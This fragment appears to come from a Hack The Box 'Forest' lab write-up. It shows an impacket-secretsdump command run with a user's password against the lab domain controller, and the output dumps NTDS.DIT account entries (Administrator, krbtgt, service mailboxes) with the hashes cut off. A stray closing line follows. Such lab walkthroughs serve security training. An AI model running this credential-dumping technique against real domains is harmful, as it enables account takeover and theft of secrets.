 ┌──(tech㉿rubicon)-[~/Documents/htb/Machines/forest]
└─$ impacket-secretsdump htb.local/tech:'password123!'@10.129.187.133
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:
Guest:501:aad3b435b51404eeaa
krbtgt:502:aad3b435b51404eea
DefaultAccount:503:aad3b435b
htb.local\$331000-VK4ADACQNU
htb.local\SM_2c8eef0a09b545a
htb.local\SM_ca8c2ed5bdab4dc
htb.local\SM_75a538d3025e4db
htb.local\SM_681f53d4942840e
htb.local\SM_1b41c9286325456
htb.local\SM_9b69f1b9d2cc455
htb.local\SM_7c96b981967141e
htb.local\SM_c75ee099d0a64c9
htb.local\SM_1ffab36a2f5f479
htb.local\HealthMailboxc3d77
htb.local\HealthMailboxfc9da
htb.local\HealthMailboxc0a90
htb.local\HealthMailbox67062
htb.local\HealthMailbox968e7
No, I don't think I will.